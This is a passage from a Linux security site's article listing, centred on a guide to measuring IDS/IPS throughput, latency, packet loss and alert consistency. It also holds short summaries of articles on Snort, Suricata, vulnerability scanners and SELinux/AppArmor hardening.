seven days of history Compresses older logs Preserves correct ownership and permissions Reloads the Snort service after rotation Verify logrotate configuration: sudo logrotate -d /etc/logrotate.d/snort The -d flag performs a dry run and reports potential issues without modifying files. Log management should be validated periodically, especially on high-traffic sensors. Silent disk exhaustion is avoidable. Frequently Asked Questions Does this guide enable inline blocking? No. This setup runs Snort strictly as a passive intrusiondetection sensor. Inline blocking and prevention use cases are covered separately in this overview of network intrusion prevention systems . What should I do after alerts start appearing? Installation only confirms detection works. Alert triage, escalation paths, and response handling are operational decisions covered in this guide on intrusion detection response . How do I measure Snort performance? Throughput testing, packet loss analysis, and tuning methodology are separate from installation and discussed in this analysis of intrusion detection systems by the numbers . Is signature-based detection still enough? Static rule matching works, but modern detection strategies often extend beyond traditional signatures. This guide outlines broader approaches to modernizing your intrusion detection strategy . . Identify Your OS and Network Interface Snort installation and packet capture depend on the correct o. outcome, checklist, guide, installs, snort, passive, intrusion, detection, system, linux. . MaK Ulac
Feb 17, 2026
•
How to Secure My Network
167
 intrusion detectiontesting methodologyperformance metrics
IDS Performance Testing: How to Measure IDS/IPS Throughput, Latency, and System Limits
When you put an intrusion detection system on a live network, the first question usually isn’t whether it can detect something. It’s whether it can keep up. Traffic arrives at a fixed rate, sessions pile up, buffers fill, and the system either processes packets or it doesn’t. . IDS performance testing starts from that reality. You generate controlled traffic, push it through the system, and watch what happens as the load increases. You measure IDS/IPS throughput, the latency added by inspection, the point where packets drop, and whether those results repeat when the test is run again under the same conditions. This kind of testing is inherently mechanical. Traffic patterns are fixed , durations are defined, and results are compared across identical runs. The outcome is a set of intrusion detection system metrics that describe system limits and operating margins. Detection quality and security impact stay out of scope. What matters here is how the IDS behaves when it is asked to process traffic at scale. What IDS Performance Testing Measures Performance testing exists to answer a practical question. It determines how much traffic an intrusion detection system can handle before its results become unreliable. That question applies across host and network intrusion detection systems, which are often discussed together but are tested the same way under load. In IDS performance testing, performance means observable system behavior under load that can be measured and compared across test runs. Missed packets, growing queues, rising latency variance, or drifting alert output are the behaviors that matter. It does not mean detection success or security effectiveness. In practice, testing focuses on a small set of IDS metrics. Throughput, latency, packet loss, alert processing consistency, and resource utilization under load. These define system limits without interpreting outcomes. In lab environments, these metrics are typically exercised using traffic generators capable of controllingrate and session behavior, while system counters and interface statistics are collected alongside inspection results. The specific tools matter less than the ability to replay identical traffic profiles and reproduce results across runs. IDS/IPS Throughput Metrics Throughput is usually the first practical limit you encounter when testing an IDS. Even when link utilization appears healthy, the system can still fall behind as session counts increase and state tracking becomes the dominant workload. For IDS/IPS throughput, the most useful value is the last recorded before packet loss begins. Everything measured beyond that point reflects failure behavior rather than usable capacity. Those boundaries are what make intrusion detection system metrics reliable for capacity planning and change reviews. In performance testing, throughput is not a single value. It is defined by several related limits that show how the system responds as the load increases: Sustained throughput measured in packets or bits per second Burst throughput during short traffic spikes Throughput at the first observed packet loss Maximum concurrent connections Connections per second (CPS) Flow state table limits If the IDS maintains session state, throughput has to be evaluated in the context of flow concurrency and connection churn, not just raw bandwidth. High connection rates can exhaust state tracking long before link capacity is reached. This is also where inline systems begin to behave differently under load, a distinction often described when discussing IDS vs IPS, without needing to compare them here. This difference shows up quickly in testing. An IDS may handle 1 Gbps of a single long-lived stream without issue, then begin dropping packets at 100 Mbps when tens of thousands of concurrent sessions or rapid connection setups are introduced. The traffic rate is lower, but the processing cost is higher. How to Test IDS/IPS Throughput Throughput testing aims to identify the highest trafficlevel the system can sustain without packet loss. This requires traffic generation that can independently control bandwidth, session counts, and connection rates, rather than relying on flat streams or best-effort load tests. Once a loss occurs, the system has transitioned from normal operation to a degraded state. Test step Bandwidth Concurrent flows Duration Expected outcome Baseline 100 Mbps 1,000 10 min No loss Step 1 250 Mbps 10,000 10 min No loss Step 2 500 Mbps 25,000 10 min No loss Step 3 750 Mbps 50,000 10 min First packet loss Throughput results do not describe detection quality, accuracy, or response behavior. They describe how much traffic the system can process before its behavior changes. That distinction keeps the numbers usable when they are referenced later. Intrusion Detection System Latency Latency becomes noticeable once traffic volume is no longer the only constraint. An IDS can forward packets without loss and still introduce a delay that grows under load. Intrusion detection system latency captures that added cost as inspection work increases. In IDS performance testing, latency is measured as a delta between two conditions. The same traffic is observed with the IDS in the path and then without it, under identical load. Measurement point What it represents Why it matters Processing latency Time spent inspecting and handling each packet Shows baseline inspection cost End-to-end latency delta Difference between bypass and inline paths Captures the total impact of the IDS Latency variance Spread of latency values under load Indicates instability before packet loss Latency needs to be evaluated at multiple throughput tiers. A system that looks stable at 10 percent load may behave very differently at 50 or 90 percent. Variance usually appears before packet loss, which makes it an early signal of stress. In practice, this shows up as a widening delay rather than dropped traffic. An IDS may add a steady few hundred microseconds at low load, then introduce millisecond-level spikes as flow counts rise. The packets arrive, but not evenly. How to Measure IDS Latency Latency testing works best when it is comparative and load-aware. Start by measuring baseline latency with the IDS bypassed or idle. Replay the same traffic profile through the IDS while increasing throughput and flow concurrency in fixed steps. At each tier, record latency as a distribution rather than a single average. The measurement rule is simple. Latency must be interpreted relative to load. Absolute values on their own do not describe how the system behaves near saturation. Packet Loss in IDS Performance Testing Packet loss is the cleanest boundary you get in performance testing. Once packets are dropped , the system is no longer keeping up, and anything measured beyond that point stops describing normal behavior. In IDS performance testing, loss is treated as a hard limit, not a secondary metric. In testing terms, packet loss shows up in a few predictable ways. Packets may be dropped outright at an interface, missed during capture, or discarded when internal queues overrun. The mechanism matters less than the result. Traffic was sent, and it was not processed. This is why packet loss anchors other intrusion detection system metrics. Throughput and latency are only meaningful while every packet is accounted for. Once loss appears, averages flatten, and latency distributions lie. How to Measure Packet Loss in Intrusion Detection Systems Packet loss measurement is primarily about validation. It confirms whether throughput and latency results can be trusted. During atest, the number of packets sent must match the number observed at the output. Interface counters, capture statistics, and drop metrics should be checked together, not in isolation. Any mismatch indicates a loss somewhere in the path. The rule is strict. If the sent packets do not equal the observed packets, the results are invalid, and the test should be repeated. There is no partial credit here. It’s also important to keep the scope straight. Packet loss in this context is a measurement failure, not a security failure. It does not say anything about detection or prevention. It simply marks the point where performance testing stops being reliable. Alert Processing Consistency Under Load Alert processing consistency is about whether the IDS behaves the same way when nothing else changes. Under identical traffic and load, alert output may drift between runs in traditional IDS systems. When alert output drifts, it may reflect system stress or changes in detection behavior. This framing may be used in some IDS performance testing to keep alert data measurable. Newer designs, often discussed under modern IDS approaches , may try to reduce variability by stabilizing alerting under load. What consistency means in practice During testing, consistency is evaluated by holding inputs constant and observing variance: Alert volume produced at the same load level Timing of alerts within the test window Differences between repeated runs The same traffic replay is run three times at identical throughput and concurrency. One run produces 1,200 alerts, the next 1,050, the third 1,300, with delays late in the test. No configuration or traffic changes were made. That spread may indicate the system is no longer processing alerts deterministically under load, even though traffic inputs are identical. How to Measure IDS Alert Processing Consistency Alert consistency is measured through repetition. The same traffic profile can be replayed multiple times at a fixed load, with systemconfiguration unchanged, to compare alert counts and timing across runs. Run Throughput Flows Alerts generated Notes Run 1 500 Mbps 25k 1,200 Normal timing Run 2 500 Mbps 25k 1,050 Delays late in the run Run 3 500 Mbps 25k 1,300 Alert burst Interpretation stays narrow. High variance may indicate unstable performance. No conclusions are drawn about detection quality, accuracy, or coverage in some IDS performance contexts; alert behavior is treated as a system metric, not a security outcome. Conditions for Valid IDS Performance Testing Before running any performance test, validate the environment. If these conditions are not met, intrusion detection system metrics will not be comparable across runs. IDS Performance Test Pre-Flight Checklist Isolate the test segment: Ensure no background or production traffic is reaching the test interface. Any uncontrolled traffic invalidates throughput, latency, and loss measurements. Confirm realistic traffic behavior: Traffic should reflect real workloads in rate, packet size, and session behavior. Flat streams or low session counts avoid the conditions that stress state tracking. Verify repeatability: Hardware, configuration, traffic profile, and test duration must remain identical between runs. If inputs change, results cannot be compared. Allow a warm-up phase: Run a short warm-up pass to populate flow tables and caches before recording measurements. Cold-start behavior skews early results. Watch system resources during the test: Monitor CPU, memory, interrupts, and context switching alongside performance metrics. Uneven CPU utilization can limit throughput even when the total CPU appears low. Validate packet accounting: Confirm that packets sent match packets observed at the output. Checkinterface counters and kernel drop statistics in addition to application-level metrics. Only after these conditions are met should throughput, latency, alert consistency, and packet loss metrics be recorded. Anything looser produces numbers you can’t rely on. The Execution Stack Once the environment is validated, performance testing comes down to executing repeatable load and observing where system behavior changes. Most IDS performance tests rely on a simple three-layer execution stack. Traffic Generator The generator must independently control bandwidth, session counts, and connection rates. High-scale generators are used to stress the flow state and connection churn, while simpler tools are sufficient for baseline throughput validation. The critical requirement is repeatable traffic profiles across runs. System Observer Application-level metrics are not sufficient on their own. Hardware and kernel counters should be observed alongside IDS metrics to detect drops or queue overruns that may not surface in application logs. Interface statistics often reveal failure earlier than IDS-reported loss. Latency Visualization Latency should be evaluated as a distribution, not an average. Averages flatten early warning signals. A latency histogram exposes variance and long-tail behavior that typically appears before packet loss. This is often where performance cliffs become visible, even when throughput appears stable. IDS Performance Test Record (Example) The following example illustrates how IDS performance results are typically captured during controlled testing. The specific values are less important than the structure. What matters is that limits, failure signals, and operational decisions are recorded explicitly. Test Date: 2026-02-03 Device Under Test (DUT): [Model / Software Version] Traffic Profile: Enterprise mix, ~512B average packet size Load Tier Target Bandwidth CPS Observed Latency (P99) PacketLoss Resource Bottleneck Result Baseline 100 Mbps 1k 150 μs 0% None (CPU < 10%) PASS Tier 1 500 Mbps 10k 220 μs 0% IRQ load rising PASS Tier 2 1 Gbps 25k 850 μs 0.001% CPU core 0 saturation FAIL Stress 1.5 Gbps 50k 12 ms 4.2% Memory swapping CRITICAL Admin Note Tier 2 represents the effective system limit. Although packet loss is minimal, the increase in P99 latency and CPU pinning indicates nondeterministic behavior under load. Operational capacity should be capped at Tier 1 (500 Mbps). Alert Processing Consistency (Tier 1) Run 1: 1,250 alerts Run 2: 1,248 alerts Run 3: 1,252 alerts Variance: < 1% (stable) This record captures not just where failure occurred, but why. That context is what makes performance metrics operationally useful. Common IDS Performance Testing Mistakes Most invalid results arise from a small set of recurring errors. Using unrealistic traffic Flat streams, low session counts, or uniform packet sizes avoid the conditions that stress an IDS. Traffic should reflect real rates and concurrency, even when payloads are synthetic. Ignoring packet loss Once packets drop, throughput and latency results no longer describe normal operation. Any test that shows loss has crossed a performance boundary and should be rerun. Overlooking CPU or memory saturation Brief spikes matter less than sustained pressure, especially as state tables grow. Resource exhaustion often explains performance drift that charts alone don’t. Measuring alerts instead of system behavior Alert counts mix interpretation with performance. Alerts can be checked for consistency, but they do not replace throughput, latency, or loss metrics. Changing multiple variables in a single test Adjusting load, traffic shape, and configuration at the same time makes results impossible to interpret. One variable changes per run. Using IDS Performance Metrics in Practice IDS performance metrics are used to understand limits . How much traffic the system can handle before latency spreads, alerts drift, or packets drop. That’s the information you need to plan capacity and avoid operating too close to failure. Baseline measurements establish where those limits sit. Sustained throughput before loss. Latency behavior under load. Resource saturation points. Those baselines are what you compare against when traffic increases or deployments change. The real value is identifying performance cliffs. Points where small increases in load cause large changes in behavior. That’s the margin you actually operate within, not the headline numbers. These limits matter even more when automated actions are enabled. When a system is near saturation, response decisions become less predictable, a risk often discussed around IDS active response risks . Performance headroom is part of operational safety. Any meaningful change means retesting. Traffic patterns shift. Hardware changes. Deployment models evolve. If the metrics aren’t current, they don’t describe the system you’re running. . Discover strategies for evaluating Intrusion Detection Systems performance in this comprehensive guide.. Intrusion Detection Systems, Performance Metrics, System Limits, Alert Consistency, Network Security. . Mak Ulac
Feb 03, 2026
•
How to Secure My Network
166
security advisoryintrusion detectionaccess controlElevate Linux Security in 2024 with Advanced Tools and Strategies
As we navigate 2024, the cybersecurity landscape continues to shift and evolve at an ever-increasing pace, increasing in sophistication as open-source environments gain popularity. This trend makes it imperative for administrators and organizations to stay ahead of emerging threats with cutting-edge security tools and strategies. . In this article, I'll guide you through increasing Linux security using cutting-edge tools and technologies designed to protect against advanced and emerging threats. Let's begin by examining the modern Linux security landscape. Understanding the Current Linux Security Landscape Despite their strong security track record, Linux systems remain susceptible to threats such as unpatched software, server misconfiguration, and inadequate endpoint protection. Furthermore, their inherent complexity and the use of third-party applications increase their vulnerability and risk of breaches. Open-source systems, including Linux, have seen an upsurge in targeted cyberattacks by threat actors exploiting vulnerabilities and creating sophisticated malware for Linux systems to attack critical infrastructures. This trend underscores the necessity of keeping vigilant and adopting advanced security solutions. Evaluating Your Linux Security Needs Assessing your Linux environment thoroughly is the first step toward fortifying its defenses. Tools like Lynis can assist with this endeavor by helping identify misconfigurations, out-of-date software installations, and other potential weaknesses in your system. An in-depth security audit identifies vulnerabilities within your system and prioritizes enhancement needs. Identifying critical assets—from customer data to intellectual property—is paramount to implementing tailored security measures that best protect them. High-value targets require multilayered approaches incorporating perimeter defenses, intrusion detection systems, and endpoint protection measures for maximum protection. Advanced Intrusion Detection Systems(IDS) for Linux Intrusion detection systems are indispensable tools for monitoring and analyzing network traffic for signs of malicious activity. In 2024, IDS technologies have become even more sophisticated, with Artificial Intelligence (AI) and Machine Learning integration providing improved anomaly detection and response times. Integration Tips for Snort and Suricata on Linux Systems Snort and Suricata are two prominent IDS solutions for Linux. To integrate Snort into your systems: Install Snort: Use package managers like APT (Debian/Ubuntu) or YUM (CentOS) to install it. Configure Detection Rules: Customize rules based on your network environment. Set Up Logging and Alerting: Ensure logs are correctly configured to alert for suspicious activities. For Suricata: Install Suricata: Follow similar installation steps using package managers. Configure YAML File: Tailor the suricata.yaml configuration file to your network specifics. Enable Emerging Threats Rules: Utilize community-contributed rules for enhanced detection. Automated Vulnerability Scanners and Their Integration Automation in vulnerability management drastically shortens the timeline from vulnerability identification to remediation. Tools like OpenVAS and Nessus automate scanning, rating vulnerabilities, and proposing remedies. Incorporating OpenVAS and Nessus in Your Systems To integrate OpenVAS: Install OpenVAS: Follow installation guides tailored for your distribution. Configure Scans: Schedule regular scans tailored to your environment. Analyze Reports: Use the detailed reports to prioritize and address vulnerabilities. For Nessus: Install Nessus: Download and install from the official site. Create Scan Policies: Customize policies for regular and ad-hoc scans. Review Results: Utilize built-in suggestions for remediation. Enhancing Access Control with SELinux and AppArmor SELinux and AppArmor providemandatory access controls, limiting what processes can do based on defined policies. To configure SELinux: Set Enforcing Mode: Enable SELinux in enforcing mode. Write Custom Policies: Develop policies tailored to your applications. Audit Logs: Regularly review logs for denied actions and adjust policies accordingly. For AppArmor: Install and Enable: Ensure AppArmor is installed and enabled. Create Profiles: Develop profiles for applications. Monitor Alerts: Use tools like aa-logprof to review and update profiles based on observed behaviors. Case Studies on Effective Enforcement Policies Organizations like Red Hat use SELinux to isolate services, blocking lateral movement in case of a breach. AppArmor is effectively used in Ubuntu to confine applications like MySQL , reducing their attack surface. Our Final Thoughts on Using Cutting-Edge Tools to Improve Linux Security Proactive security measures are crucial for Linux environments in the face of ever-evolving cybersecurity threats. Admins can build resilient defenses by integrating cutting-edge tools such as advanced IDS, automated vulnerability scanners, next-gen endpoint protection, and AI-driven solutions. Community-driven open-source projects further enhance security, offering collaborative defense mechanisms. Stay informed, continuously adapt, and engage with the broader security community to safeguard your Linux environment against future challenges. Your vigilance and proactive measures today will profoundly impact your overall security posture tomorrow! . Enhance Linux security in 2024 with advanced tools, strategies, and proactive measures to combat emerging threats.. navigate, cybersecurity, landscape, continues, shift, evolve, ever-increasing. . Anthony Pell
Sep 30, 2024
•
How to Learn Tips and Tricks
160
 intrusion detectionnetwork monitoringUbuntu
Setting Up Snort IDS with MySQL Integration on Ubuntu 7.10
Ubuntu Gutsy-Gibbon on the brain? Looking to set up a solid defense with Intrusion Detection Snort, MySQL and more? HowToForge has a great guide from a contributor, Devilman: In this tutorial I will describe how to install and configure Snort (an intrusion detection system (IDS)) from source, BASE (Basic Analysis and Security Engine), MySQL, and Apache2 on Ubuntu 7.10 (Gutsy Gibbon). Snort will assist you in monitoring your network and alert you about possible threats. Snort will output its log files to a MySQL database which BASE will use to display a graphical interface in a web browser. Read on... . The link for this article located at HowToForge.com is no longer available. . The link for this article located at HowToForge.com is no longer available.. ubuntu, gutsy-gibbon, brain, looking, solid, defense, intrusion, detection, snort. . LinuxSecurity Contributors
Nov 20, 2007
•
How to Harden My Filesystem
167
intrusion detectionperformance enhancementnetwork analysisIntegrating Barnyard With Snort To Achieve Improved Detection Capabilities
Do you use Snort? Do you want to get more out of it than you already are? Have no fear, James Turnbull will take you through the process of kicking you Intrusion Detection system up a notch. Check it out: Barnyard improves Snort's speed and efficiency processing outputted data off-loaded by Snort. Barnyard leaves Snort more capacity to perform its key function: scanning and analyzing traffic for anomalies and attacks. We will set Snort to output its alerts and logs to the unified (binary) format, which isn't as processor-intensive as other kinds of output, and then make use of Barnyard to process the resulting output into our required format(s). This tip presumes you already have Snort installed and configured. . The link for this article located at is no longer available. . The link for this article located at is no longer available.. snort, already, james, turnbu. . LinuxSecurity Contributors
Nov 14, 2007
•
How to Secure My Network
167
intrusion detectionkernel patchkernel securityEnhancing Kernel Security With LIDS Through Mandatory Access Control
The Linux Intrusion Detection System (LIDS) is a kernel patch and admin tools which enhances the kernel's security by implementing Mandatory Access Control (MAC).. . The Linux Intrusion Detection System (LIDS) is a kernel patch and admin tools which enhances the ker. linux, intrusion, detection, system, (lids), kernel, patch, admin, tools, which. . Anthony Pell
Jan 07, 2005
•
How to Secure My Network

Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Search Topics
Powered By

Linux Security - Your source for Top Linux News, Advisories, HOWTOs and Feature Releases
QUICK LINKS
subscribe to newsletters!
Like staying secure? So do we.
Sign up for updates, tips, and alerts!